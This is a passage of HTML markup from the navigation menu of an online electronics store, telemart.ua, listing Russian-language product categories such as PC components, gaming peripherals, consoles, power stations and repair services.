            <div class="col-sm-6 col-lg-6 col-xl-4">


                                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для детей 8-12</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для детей 8-12                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Игровые мыши</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/gamepad/">Геймпады</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/">Графические планшеты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/">Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/akusticheskie-sistemy/">Акустические системы</a></li>
                                       
                                       

                            </ul>

                        </div>
                    </div>
                </div>





            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">



                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для детей 13-18</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для детей 13-18                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/game/">Игровые ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/discrete/">Игровые ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/">Игровые консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-game/">Игровые мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Игровые мыши</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Игровые кресла</a></li>
                            </ul>

                        </div>
                    </div>
                </div>


            </div>


        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-396-0" role="tabpanel" aria-labelledby="catalog-396-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Комплектующие для ПК            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo" href="https://telemart.ua/komplektujuschie/"><img class="img-fluid" src="/theme/main/content/proc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Основные компоненты</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Основные компоненты 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/">Процессоры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/motherboard/">Материнские платы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/">Видеокарты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/">Оперативная память</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/">Накопители SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/hard-drive/">Накопители HDD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/powersuply/">Блоки питания</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/case/">Корпуса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sistemy-oxlazhdenija/">Воздушное охлаждение для CPU</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/readysetsofcbo/">Водяное охлаждение для СPU</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sound-cards/">Звуковые карты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cards/">Сетевые карты</a></li>
                                       
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/komplektujuschie/">Все комплектующие</a>
                        </div>
                    </div>
                </div>
                </div>

                                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/assemblyaccessories.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары для сборки</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для сборки                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/corps/">Вентиляторы для корпуса</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/covers-for-fan/">Накладки для вентиляторов</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/holders-for-video/">Держатели для видеокарт</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/lights-accesories/filter/riser/">Райзеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/controlers-adapters/">Контроллеры, адаптеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/thermalpaste/">Термопаста</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/komplektujuschie/coolingsystems/accessories/thermal-pads/">Термопрокладки</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/komplektujuschie/coolingsystems/accessories/liquid-metal/">Жидкий металл</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/accessories-hdd/">Аксессуары для HDD, SSD</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/lights-accesories/">Подсветка и аксессуары</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/accessories-new/vinylography/">Винилография</a></li>
                        </div>
                    </div>
                </div>
            </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/drugoe.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Дополнительная периферия для ПК</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Дополнительная периферия для ПК                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/ups/">ИБП</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/cable/">Кабели и переходники</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/dvd-rw/">Оптические приводы</a></li>
                                     <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/">Внешние HDD</a></li>

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            
                
                
            
                
        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-2559-0" role="tabpanel" aria-labelledby="catalog-2559-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Услуги и Trade-In            </button>
        </div>
        <div class="row">


         <div class="col-sm-6 col-lg-6 col-xl-4">

          <div class="catalog-box__item">
            <a class="catalog-box__item-photo" href="https://telemart.ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
            <div class="catalog-box__item-column">
                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/trade-in.html">Обмен по Trade-In</a>
                </div>
                <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                            Обмен по Trade-In 
                        </button>
                    </div>
                </div>
            </div>
        </div>

    </div>



    <div class="col-sm-6 col-lg-6 col-xl-4">


        <div class="catalog-box__item">
            <a class="catalog-box__item-photo" href="https://telemart.ua/service/"><img class="img-fluid" src="/theme/main/content/services.svg"></a>
            <div class="catalog-box__item-column">
                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/service/">Услуги</a>
                </div>
                <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                            Услуги 
                        </button>
                    </div>
                    <ul class="catalog-box__item-list">
                        <li><a class="catalog-box__item-link"
                         href="https://telemart.ua/service/filter/for-pc/">Услуги для ПК</a></li>
                         <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/service/filter/for-laptop/">Услуги для ноутбуков</a></li>
                             <li><a class="catalog-box__item-link"
                                 href="/products/vyiezdnoe-tehnicheskoe-obslujivanie/">Выездные услуги мастера</a></li>
                                 <li><a class="catalog-box__item-link"
                                     href="https://telemart.ua/service/filter/complete-cleaning/">Комплексная чистка</a></li>
                                     <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/service/filter/upgrade/">Апгрейд и установка</a></li>
                                         <li><a class="catalog-box__item-link"
                                             href="https://telemart.ua/service/filter/repair/">Ремонт и диагностика</a></li>
                                             <li><a class="catalog-box__item-link"
                                                 href="https://telemart.ua/service/filter/customization/">Кастомизация</a></li>

                                             </ul>
                                             <a class="catalog-box__item-more" href="https://telemart.ua/service/">Все услуги</a>
                                         </div>
                                     </div>
                                 </div>

                             </div>

                             <div class="col-sm-6 col-lg-6 col-xl-4">

                                <div class="catalog-box__item">
                                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/c29-h-1.svg"></a>
                                    <div class="catalog-box__item-column">
                                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Консультации</a>
                                        </div>
                                        <div class="catalog-box__last-level">
                                            <div class="mobile-place-back">
                                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                    Консультации 
                                                </button>
                                            </div>
                                            <ul class="catalog-box__item-list">
                                                <li><a class="catalog-box__item-link"
                                                 href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a></li>
                                                 <li><a class="catalog-box__item-link"
                                                     href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a></li>    
                                                 </ul>

                                             </div>
                                         </div>
                                     </div>





                                 </div>





                             </div>
                         </div>
                     </div>                    
                    <div class="tab-pane fade show" id="catalog-2858-0" role="tabpanel" aria-labelledby="catalog-2858-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Энергообеспечение            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/chargingstations2.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для дома</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для дома 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/">Зарядные станции</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/solar-panel/">Солнечные панели</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station-accessories/">Аксессуары для станций</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/filter/sinewave/">ИБП для котлов</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/filter/inverter/">Инверторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/battery/">Батарейки и аккумуляторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li> 
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/smart-home-and-light/filter/led-strip/">Светодиодные ленты</a></li> 
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/products/xo-yh04-32w-led-lamp-1200mah-white/">Аккумуляторная лампа</a></li> 

                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/ups.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для ПК</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для ПК 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/">ИБП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/aksessuary-dlja-ibp/">Батареи для ИБП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-cables/filter/for-pc/ibp/">Кабели питания</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/filter/socket/">Реле напряжения/Умная розетка</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для роутера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для роутера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                
                              <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/filter/ups-for-routers/">ИБП для роутеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-cables/filter/for-router/">Кабели питания для роутеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/5v/9v/12v/">Роутеры с питанием от повербанка</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/externalbatteries.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для телефона</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для телефона 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/charger/">Зарядные устройства</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-cables/">USB кабели</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/external-batteries/">PowerBank</a></li>

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/hybrid-inverters.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Гибридные инверторы и аккумуляторы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Гибридные инверторы и аккумуляторы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/hybrid-inverters/">Гибридные инверторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/battery-for-inverter/">Аккумуляторы для инверторов</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>


            </div>


 

                    </div>
                </div>
            </div>
                    <div class="tab-pane fade show" id="catalog-1866-0" role="tabpanel" aria-labelledby="catalog-1866-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Консольный гейминг            </button>
        </div>
        <div class="row">

                      <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/filter/stationary/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" href="https://telemart.ua/consoles/filter/stationary/"><a class="catalog-box__item-title-link">Стационарные</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Стационарные 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/sony/stationary/">PlayStation</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/xbox/stationary/">Xbox</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/filter/portable/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/consoles/filter/portable/">Портативные</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Портативные 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/nintendo/portable/">Nintendo</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/valve/portable/">SteamDeck</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/asus/portable/">ASUS</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/msi/portable/">MSI</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/ayaneo/portable/">AYANEO</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/filter/retro-consoles-and-game-consoles/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/consoles/filter/retro-consoles-and-game-consoles/">Ретроприставки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ретроприставки 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/2-e/">2E</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/anbernic/">Anbernic</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/data-frog/">Data Frog</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>



                                            <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/consoles/"><img class="img-fluid" src="/theme/main/content/game-console.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/games-for-console/">Игры</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игры 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/filter/for-ps4/for-ps5/">Игры для Playstation</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/filter/for-xbox-one/for-xbox-series/">Игры для Xbox</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/filter/for-nintendo-switch/">Игры для Nintendo</a></li>
                                       
                            </ul>
                            <a class="catalog-box__item-more" href="/games-for-console/">Все игры</a>
                        </div>
                    </div>
                </div>



                </div>

                                

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/gameperipherals.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия и аксессуары для консолей</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия и аксессуары для консолей 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/for-ps/">Накопители SSD для PS</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/gamepad/">Геймпады</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles-accessories/accessories/">Аксессуары для консолей</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/vr-devices/kit/">VR</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/ps5/ps4/steering-wheel/">Рули для консоли</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/play-station/">Наушники для консолей</a></li>
                                
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/console-chair/">Консольные кресла</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/tv.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Телевизоры для консолей</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Телевизоры для консолей 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/qled/">QLED</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/3840-2160px/">4K</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/wi-fi/">WI-Fi</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tv/filter/voice-control/">Голосовое управление</a></li>
                                
                            </ul>
                            <a class="catalog-box__item-more" href="/tv/">Все телевизоры</a>
                        </div>
                    </div>
                </div>
                
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Мерч для геймеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мерч для геймеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймеров</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/collectible-figures/">Коллекционные фигурки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/souvenirs/">Геймерские сувениры</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pictures/evolve/">Тематические картины</a></li>     
                            </ul>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/lego/"><img class="img-fluid" src="/data/categoryicons/c3343-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/lego/">Конструкторы LEGO</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конструкторы LEGO 
                                </button>
                            </div>
                        </div>
                    </div>
                </div>




            </div>
            

        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-421-0" role="tabpanel" aria-labelledby="catalog-421-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Периферия для ПК            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/keyboards/"><img class="img-fluid" src="/data/categoryicons/c412-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/keyboards/">Клавиатуры</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Клавиатуры                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/mouse/"><img class="img-fluid" src="/data/categoryicons/c226-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/mouse/">Мышки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мышки                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/keyboard-and-mouse/"><img class="img-fluid" src="/data/categoryicons/c413-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/keyboard-and-mouse/">Комплекты мышь и клавиатура</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплекты мышь и клавиатура                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/kovriki/"><img class="img-fluid" src="/data/categoryicons/c1587-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/kovriki/">Коврики для мышек</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Коврики для мышек                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"  href="https://telemart.ua/game-controllers/"><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/game-controllers/">Игровые манипуляторы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровые манипуляторы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/game-controllers/filter/gamepad/">Геймпады</a></li>
                                   <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/joystick/">Джойстики</a></li>
                                       <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/game-controllers/filter/steering-wheel/">Рули</a></li>

                                       </ul>
                                   </div>
                               </div>
                           </div>


                       </div>
                       <div class="col-sm-6 col-lg-6 col-xl-4">


                           <div class="catalog-box__item">
                            <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/audiotechnics.svg"></a>
                            <div class="catalog-box__item-column">
                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аудио</a>
                                </div>
                                <div class="catalog-box__last-level">
                                    <div class="mobile-place-back">
